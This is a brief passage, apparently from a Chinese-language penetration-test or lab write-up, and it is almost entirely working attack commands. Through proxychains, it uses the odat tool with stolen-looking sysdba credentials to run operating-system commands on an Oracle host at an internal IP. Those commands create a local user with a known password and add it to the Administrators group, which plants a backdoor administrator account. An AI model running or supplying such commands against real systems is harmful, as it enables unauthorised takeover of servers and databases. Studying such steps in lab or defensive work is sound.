 最后用odat工具直接利用,命令无回显,加用户proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net user xianxin pass@123 /add'proxychains odat dbmsscheduler -s 172.22.14.31 -p 1521 -d ORCL -U xradmin -P fcMyE8t9E4XdsKf --sysdba --exec 'net localgroup Administrators xianxin /add'